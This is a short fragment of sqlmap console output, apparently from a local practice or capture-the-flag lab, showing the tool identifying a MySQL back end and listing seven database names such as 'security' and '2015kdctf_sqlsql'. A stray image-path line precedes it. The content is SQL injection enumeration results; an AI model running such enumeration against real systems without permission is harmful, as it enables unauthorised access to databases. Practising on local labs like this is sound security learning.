 选择语言
---
[11:55:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:55:33] [INFO] fetching database names
[11:55:33] [INFO] retrieved: 'information_schema'
[11:55:33] [INFO] retrieved: '2015kdctf_sqlsql'
[11:55:33] [INFO] retrieved: 'challenges'
[11:55:33] [INFO] retrieved: 'mysql'
[11:55:33] [INFO] retrieved: 'performance_schema'
[11:55:33] [INFO] retrieved: 'security'
[11:55:33] [INFO] retrieved: 'sys'
available databases [7]:
[*] 2015kdctf_sqlsql
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[11:55:33] [INFO] fetched data logged to text files under 'C:\Users\大仑子\AppData\Local\sqlmap\output\127.0.0.1
[*] ending @ 11:55:33 /2020-10-26/